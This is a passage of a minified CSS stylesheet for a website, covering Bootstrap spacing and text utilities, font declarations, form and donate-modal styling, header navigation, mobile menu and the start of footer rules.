!important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media(min-width: 768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media(min-width: 992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media(min-width: 1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-justify{text-align:justify !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media(min-width: 576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media(min-width: 768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media(min-width: 992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media(min-width: 1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#142c54 !important}a.text-primary:hover,a.text-primary:focus{color:#0a162b !important}.text-secondary{color:#6c757d !important}a.text-secondary:hover,a.text-secondary:focus{color:#545b62 !important}.text-success{color:#28a745 !important}a.text-success:hover,a.text-success:focus{color:#1e7e34 !important}.text-info{color:#17a2b8 !important}a.text-info:hover,a.text-info:focus{color:#117a8b !important}.text-warning{color:#ffcd00 !important}a.text-warning:hover,a.text-warning:focus{color:#cca400 !important}.text-danger{color:#dc3545 !important}a.text-danger:hover,a.text-danger:focus{color:#bd2130 !important}.text-light{color:#f8f9fa !important}a.text-light:hover,a.text-light:focus{color:#dae0e5 !important}.text-dark{color:#343a40 !important}a.text-dark:hover,a.text-dark:focus{color:#1d2124 !important}.text-muted{color:#6c757d !important}.text-hide{font:0/0 a;color:rgba(0,0,0,0);text-shadow:none;background-color:rgba(0,0,0,0);border:0}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media print{*,*::before,*::after{text-shadow:none !important;box-shadow:none !important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container{min-width:992px !important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}@font-face{font-family:"Georgia";src:url("../fonts/Georgia-Italic.ttf");font-weight:normal;font-style:italic}@font-face{font-family:"Georgia";src:url("../fonts/Georgia.ttf");font-weight:normal;font-style:normal}@font-face{font-family:"Georgia";src:url("../fonts/Georgia.ttf");font-weight:400;font-style:normal}@font-face{font-family:"Georgia";src:url("../fonts/Georgia-Bold.ttf");font-weight:700;font-style:normal}@font-face{font-family:"Georgia";src:url("../fonts/Georgia-Bold.ttf");font-weight:bold;font-style:normal}@font-face{font-family:"Georgia";src:url("../fonts/Georgia-BoldItalic.eot");font-weight:700;font-style:italic}@font-face{font-family:"Georgia";src:url("../fonts/Georgia-BoldItalic.eot");font-weight:bold;font-style:italic}@font-face{font-family:"LibreBaskerville";src:url("../fonts/LibreBaskerville-Regular.ttf");font-weight:normal}@font-face{font-family:"LibreBaskerville";src:url("../fonts/LibreBaskerville-Regular.ttf");font-weight:400}@font-face{font-family:"LibreBaskerville";src:url("../fonts/LibreBaskerville-Bold.ttf");font-weight:bold}@font-face{font-family:"LibreBaskerville";src:url("../fonts/LibreBaskerville-Italic.ttf");font-style:italic}@font-face{font-family:"Baskerville";src:url("../fonts/Baskerville/Baskerville-01.ttf");font-weight:400}@font-face{font-family:"Baskerville";src:url("../fonts/Baskerville/Baskerville-Italic-03.ttf");font-weight:400;font-style:italic}@font-face{font-family:"Baskerville";src:url("../fonts/Baskerville/Baskerville-SemiBold-05.ttf");font-weight:600}@font-face{font-family:"Baskerville";src:url("../fonts/Baskerville/Baskerville-SemiBoldItalic-06.ttf");font-weight:600;font-style:italic}@font-face{font-family:"Baskerville";src:url("../fonts/Baskerville/Baskerville-Bold-02.ttf");font-weight:700}@font-face{font-family:"Baskerville";src:url("../fonts/Baskerville/Baskerville-Bold-02.ttf");font-weight:bold}@font-face{font-family:"Baskerville";src:url("../fonts/Baskerville/Baskerville-BoldItalic-04.ttf");font-weight:700;font-style:italic}@font-face{font-family:"Baskerville";src:url("../fonts/Baskerville/Baskerville-BoldItalic-04.ttf");font-weight:bold;font-style:italic}/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */*,*::before,*::after{margin:0;box-sizing:border-box}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:rgba(0,0,0,0)}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}h1{font-family:"Baskerville";font-size:70px;font-weight:700;line-height:73px;letter-spacing:-2.931818px;color:#fff}h1 span{color:#ffcd00;font-style:italic}h2{font-family:"Baskerville";font-size:40px;font-weight:600}h3{color:#142c54;font-family:"Baskerville";font-size:30px;font-weight:600;line-height:30px;letter-spacing:-1.2564934px}h4{font-size:20px;font-weight:700;letter-spacing:.2px;line-height:27px}.modal{z-index:999999999}.modal-donate{padding:0 20px !important}.modal-donate .modal-dialog{max-width:900px}.modal-donate .modal-title{font-weight:bold;color:#000}.modal-donate .modal-body{height:80vh;padding:0px}.btn,.header-bottom-menu>.menu-item:last-child>a,body .gform_wrapper.gravity-theme .gform_previous_button{white-space:normal;text-transform:uppercase;text-decoration:none !important}.button-donat{background-color:#ffce01;width:100%;max-width:163px;height:100%;min-height:71px}.btn-primary{color:#ffcd00}.btn-primary:hover{color:#ffcd00}.btn-waring{color:#142c54}.btn-apply{color:#142c54;font-weight:700;background-color:#ffcd00;border-radius:8px;padding-left:30px;padding-right:29px}.btn-image-left{display:inline-flex;align-items:center;justify-content:center}.btn-image-left img{padding-right:10px}.btn-image-right{display:inline-flex;align-items:center;justify-content:center}.btn-image-right img{padding-left:13px}.btn-donate,.header-bottom-menu>.menu-item:last-child>a{font-size:15px;width:100%;max-width:163px;border-radius:0}.container{padding:0 20px}.row{margin-left:-10px;margin-right:-10px}.col,[class*=col-]{padding:0 10px}.overflow-hidden{overflow:hidden !important}body{overflow-x:hidden}a:hover{text-decoration:none}@media screen and (min-width: 1200px){.container{max-width:1388px}}body .form-content{margin-bottom:40px}body .form-content input[type=submit]{color:#212529;background-color:#ffcd00;border-color:#ffcd00;display:inline-block;font-weight:700;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;text-transform:uppercase;border:1px solid rgba(0,0,0,0);padding:15px 30px;font-size:1rem;line-height:23px !important;border-radius:8px;margin-top:10px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%;max-width:250px}body .form-content input[type=submit]:hover{color:#212529;background-color:#d9ae00;border-color:#cca400}body .form-content .gform_wrapper.gravity-theme .gform_ajax_spinner{position:absolute;top:50%;right:calc(50% - 150px);transform:translateY(-50%)}body .form-content .gform_confirmation_message{font-size:18px;color:#000;font-weight:500}body .form-content .gfield_description{font-weight:500}body .form-content .gform_wrapper .validation_message{font-size:14px !important}body .form-content .gform_wrapper.gravity-theme .ginput_complex label{margin-bottom:0}body .form-content .gform_footer{justify-content:center}body .gform_wrapper h2.gform_title{display:none !important}body .gform_wrapper .gform_validation_errors{display:none !important}body .gform_wrapper .gfield{position:relative}body .gform_wrapper .validation_message{position:relative;background:unset;border:unset;box-shadow:none;padding:0 !important;font-size:12px !important}body .gform_wrapper.gravity-theme .gform_previous_button{line-height:23px !important}body .gform_wrapper.gravity-theme .gform_required_legend{display:none}body .gform_wrapper.gravity-theme .gform_ajax_spinner{position:absolute;top:50%;right:-20px;transform:translateY(-50%)}body .gform_wrapper.gravity-theme .gfield_label{color:#000}body .gform_wrapper.gravity-theme input[type=text],body .gform_wrapper.gravity-theme input[type=email],body .gform_wrapper.gravity-theme input[type=tel]{color:#000;font-size:16px;font-weight:400;line-height:1.5 !important;min-height:50px !important;padding:12px 22px;border-radius:8px;border:1px solid #dce3f0;background:#fff;background-blend-mode:normal;box-shadow:inset 0px 2px 5px rgba(0,0,0,.08)}body .gform_wrapper.gravity-theme input[type=text]::placeholder,body .gform_wrapper.gravity-theme input[type=email]::placeholder,body .gform_wrapper.gravity-theme input[type=tel]::placeholder{color:#000}body .gform_wrapper.gravity-theme textarea{color:#000;font-size:16px;font-weight:400;line-height:1.5 !important;min-height:50px !important;padding:12px 22px;border-radius:8px;border:1px solid #dce3f0;background:#fff;background-blend-mode:normal;box-shadow:inset 0px 2px 5px rgba(0,0,0,.08)}body .gform_wrapper.gravity-theme .gform_page_footer{margin:0;margin-top:40px;padding:0;position:relative}body .gform_wrapper.gravity-theme .gform_page_footer button,body .gform_wrapper.gravity-theme .gform_page_footer input{margin:0;margin-bottom:10px !important}body .gform_wrapper.gravity-theme .gform_page_footer input{margin-right:10px}body .gform_wrapper.gravity-theme .gform_page_footer button{margin-left:0 !important}body .gform_wrapper.gravity-theme .gform_page_footer .gform_ajax_spinner{margin-left:10px;right:initial;top:calc(50% - 5px)}body .gform_wrapper.gravity-theme .gform_footer{margin:0;margin-top:15px;padding:0;position:relative}body .gform_wrapper.gravity-theme .gform_footer button{margin:0}body .gform_wrapper.gravity-theme .ginput_container_address{margin-left:-10px;margin-right:-10px}body .gform_wrapper.gravity-theme .ginput_container_address span{padding-left:10px !important;padding-right:10px !important}body .gform_wrapper.gravity-theme .ginput_complex label{color:rgba(0,0,0,.5);font-size:14px;font-weight:400;letter-spacing:-0.14px;padding-top:0}body .gform_wrapper.gravity-theme .ginput_complex select{font-size:16px;font-weight:400;padding:12px 36px 12px 22px;min-height:50px;line-height:1.5 !important;border-radius:8px;border:1px solid #dce3f0;background:#fff;background-blend-mode:normal;box-shadow:inset 0px 2px 5px rgba(0,0,0,.08);appearance:none;background-image:url("../images/iconDownSelect.png");background-repeat:no-repeat;background-position:calc(100% - 20px) center}body .gform_wrapper.gravity-theme .ginput_complex select::placeholder{color:#000}body .gform_wrapper.gravity-theme .StripeElement{min-height:50px;padding:13px 22px;color:#000;border-radius:8px;border:1px solid #dce3f0;background:#fff;background-blend-mode:normal;box-shadow:inset 0px 2px 5px rgba(0,0,0,.08);display:flex;align-items:center}body .gform_wrapper.gravity-theme .__PrivateStripeElement{width:100%}body .gform_wrapper.gravity-theme .ginput_container_address span.address_zip{flex:100%}@media screen and (min-width: 641px){body .modal-donate .name_first{padding-right:10px !important}body .modal-donate .name_last{padding-left:10px !important}body .form-content .gform_wrapper.gravity-theme .ginput_container_address>span{margin-bottom:0 !important}body .form-content .gform_wrapper.gravity-theme .ginput_container_address>span:not(:last-of-type){margin-bottom:0px !important}body .gform_wrapper.gravity-theme .ginput_container_address>span:not(:last-of-type){margin-bottom:15px !important}}@media screen and (max-width: 575px){body .gform_wrapper.gravity-theme .gform_page_footer{display:flex;flex-wrap:wrap}body .gform_wrapper.gravity-theme .gform_page_footer button,body .gform_wrapper.gravity-theme .gform_page_footer input{width:100%}body .gform_wrapper.gravity-theme .gform_page_footer input{margin-right:0}body .gform_wrapper.gravity-theme .gform_page_footer .gform_ajax_spinner{top:initial;bottom:-15px;left:50%;transform:translateX(-50%);margin-left:0}}header{position:relative;z-index:99999999999}.header-top{background-color:#0e2244;position:relative;min-height:39px}.header-top-menu{display:flex;justify-content:flex-end;align-items:center;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none;min-height:42px}.header-top-menu .menu-item:not(:last-of-type){margin-right:46px}.header-top a{padding:0;opacity:.7;color:#fff;font-size:14px;font-weight:500}.header-top a:hover{text-decoration:none}.header-top::after{background-color:#0e2244;content:"";height:100%;left:50%;position:absolute;top:0;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:100vw;z-index:-1}.header-bottom{position:relative;background-color:#142c54}.header-bottom::after{background-color:#142c54;content:"";height:100%;left:50%;position:absolute;top:0;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:100vw;z-index:-1}.header-bottom-nav{display:flex;justify-content:flex-end;min-height:71px;margin-left:auto}.header-bottom-menu{display:flex;align-items:center;justify-content:flex-end;margin-bottom:0;padding-left:150px}.header-bottom-menu>.menu-item:last-child>a{color:#142c54 !important;display:inline-flex;align-items:center;font-weight:700;padding-left:66px;padding-right:35px;background-repeat:no-repeat;background-position:34px 26px}.header-bottom-menu>.menu-item:last-child>a:after{display:none !important}.header-bottom-menu .menu-item{list-style:none;position:relative;height:100%;display:flex;align-items:center}.header-bottom-menu .menu-item-has-children:hover .sub-menu{padding-top:22px;padding-bottom:22px;height:auto;border-top:1px solid #fff}.header-bottom-menu .menu-item-has-children:hover a:after{width:100%}.header-bottom-menu .menu-item.current-menu-item a,.header-bottom-menu .menu-item.current-page-parent a{color:#ffcd00}.header-bottom-menu .menu-item:not(:last-child){margin-right:55px}.header-bottom-menu .menu-item.button-donate-nav{margin-left:5px}.header-bottom-menu .menu-item.button-donate-nav a{color:#142c54;font-size:15px;font-weight:700;line-height:71px;text-transform:uppercase;background-color:#ffce01;width:100%;max-width:163px;height:100%;padding-left:66px;padding-right:35px;background-image:url("../images/iconDonat.svg");background-repeat:no-repeat;background-position:34px 26px}.header-bottom-menu .menu-item.button-donate-nav a img{padding-right:10px}.header-bottom-menu .menu-item .btn-donate,.header-bottom-menu>.menu-item:last-child>a{margin-left:5px;height:100%}.header-bottom-menu .menu-item a{color:#fff;font-size:15px;font-weight:500;display:inline-block;transition:.2s all linear;position:relative}.header-bottom-menu .menu-item a:after{content:"";width:0;height:2px;position:absolute;bottom:1px;left:0;background-color:#ffcd00;transition:.2s all linear}.header-bottom-menu .menu-item a:hover:after{width:100%}.header-bottom-menu .sub-menu{transition:.3s all linear;list-style:none;padding:0 27px;margin:0;height:0;overflow:hidden;position:absolute;z-index:99999;left:0;top:100%;width:219px;background-color:#142c54;box-shadow:0px 12px 14px -10px rgba(0,0,0,.16)}.header-bottom-menu .sub-menu a{font-weight:600;font-size:14px;color:#fff;transition:.1s all linear;transition:.2s all linear}.header-bottom-menu .sub-menu a:hover{color:#ffcd00}.header-bottom-menu .sub-menu a:after{display:none}.header-bottom-menu .sub-menu .menu-item{margin-right:0 !important}.header-bottom-menu .sub-menu .menu-item.current-menu-item a{color:#ffcd00}@media screen and (min-width: 992px){.header-logo{position:absolute;left:0;top:-18px;z-index:9999;border-radius:50%;overflow:hidden}.header-logo img{width:100%;max-width:133px}}@media screen and (min-width: 992px)and (max-width: 1199px){.header-bottom-menu .menu-item:not(:last-of-type){margin-right:24px}.header-bottom-menu .menu-item a{font-size:14px}}@media only screen and (max-width: 991px){.header-logo{position:relative;top:19px;z-index:1}.header-logo img{width:100%;max-width:85px}.header-toggle{cursor:pointer}.header-toggle img{width:100%;max-width:25px}.header-mobile{background-color:#142c54;display:flex;align-items:center;justify-content:space-between;padding:0 25px}.header-mobile-close{cursor:pointer;position:absolute;top:25px;right:25px;display:flex;align-items:center}.header-mobile-main-menu{list-style:none;margin:0;padding:0}.header-mobile-main-menu .menu-item{border-bottom:1px solid #dcdddf}.header-mobile-main-menu .menu-item a{color:#000;font-size:16px;font-weight:600;line-height:25px;letter-spacing:.42666668px;text-transform:uppercase;text-decoration:none;padding:20px 27px;display:block;transition:.3s all linear}.header-mobile-main-menu .menu-item a:hover{background-color:#142c54;color:#fff}.header-mobile-main-menu .menu-item a:hover~.header-mobile-menu-chevron-down path{fill:#fff}.header-mobile-main-menu .menu-item-has-children{position:relative}.header-mobile-main-menu .menu-item-has-children .header-mobile-menu-chevron-down{cursor:pointer;position:absolute;top:20px;right:27px;z-index:1}.header-mobile-main-menu .menu-item-has-children .header-mobile-menu-chevron-down path{fill:#142c54}.header-mobile-main-menu .menu-item-has-children .header-mobile-menu-chevron-down svg{transition:.2s all linear}.header-mobile-main-menu .menu-item-has-children .header-mobile-menu-chevron-down.rotate-chevron svg{transform:rotateZ(180deg)}.header-mobile-main-menu .menu-item-has-children .sub-menu{display:none;list-style:none;padding-bottom:15px}.header-mobile-main-menu .menu-item-has-children .sub-menu a{font-size:14px;padding-top:5px;padding-bottom:5px}.header-mobile-main-menu .menu-item-has-children .sub-menu a:hover{background-color:rgba(0,0,0,0);color:#ffcd00}.header-mobile-main-menu .menu-item-has-children .menu-item{border:0}.header-mobile-menu{position:fixed;width:100%;height:100vh;top:0;left:0;z-index:999999;visibility:hidden;transition:visibility .5s ease-out;overflow:hidden;display:block !important}.header-mobile-menu-wrapper{position:absolute;width:80%;height:100%;background:#f1f6ff;right:0;padding:60px 0;transform-origin:0% 0%;transition:transform .5s cubic-bezier(0.77, 0.2, 0.05, 1);transform:translate(100%, 0)}.header-mobile-menu-overlay{transition:opacity .5s ease-out;position:absolute;width:100%;height:100%;background:#0a1e19;z-index:-1;opacity:0}.header-mobile-menu-show{visibility:visible}.header-mobile-menu-show .header-mobile-menu-wrapper{transform:translate(0, 0);transform-origin:0% 0%;transition:transform .5s cubic-bezier(0.77, 0.2, 0.05, 1)}.header-mobile-menu-show .header-mobile-menu-overlay{opacity:.4}}footer{border-top:1px solid #e9e9e9}footer .footer-top{padding-top:67px;position:relative;min-height:254px;background-color:#fff}footer .footer-top ul li{width:100%;list-style:none}footer .footer-top ul li a{color:#142c54;font-size:15px;font-weight:500}footer .footer-top ul li a:hover{text-decoration:none}footer .footer-top .footer-left{padding-bottom:20px;position:relative;display:flex;flex-direction:row}footer .footer-top .footer-left img{width:100%;max-width:126px;height:126px;margin-right:32px}footer 